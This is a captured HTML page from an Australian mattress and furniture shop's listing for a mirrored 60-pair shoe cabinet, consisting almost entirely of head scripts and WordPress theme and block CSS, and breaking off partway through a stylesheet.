

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/
body_size: 39752
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Artiss Shoe Rack Cabinet Mirror 60 Pairs White Rira &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Artiss Shoe Rack Cabinet Mirror 60 Pairs White Rira Comments Feed" href="https://mattressoutlet.net.au/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
